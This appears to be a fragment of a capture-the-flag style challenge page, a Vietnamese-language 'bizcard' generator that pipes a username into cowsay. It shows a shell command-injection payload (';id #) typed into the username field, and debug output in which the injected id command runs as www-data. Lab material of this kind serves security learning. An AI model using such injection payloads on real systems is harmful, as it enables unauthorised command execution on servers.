 ';id #
Chọn level: Easy
Chọn kiểu bizcard nhé:
eyes
turtle
dragon
figlet
toilet
inception
tenet
random
Generate for free!
_________
[DEBUG] Level: 1
[DEBUG] Username: \';id #
[DEBUG] Command: echo 'Hello \';id #' | cowsay -f eyes -n
Hello \
uid=33(www-data) gid=33(www-data) groups=33(www-data)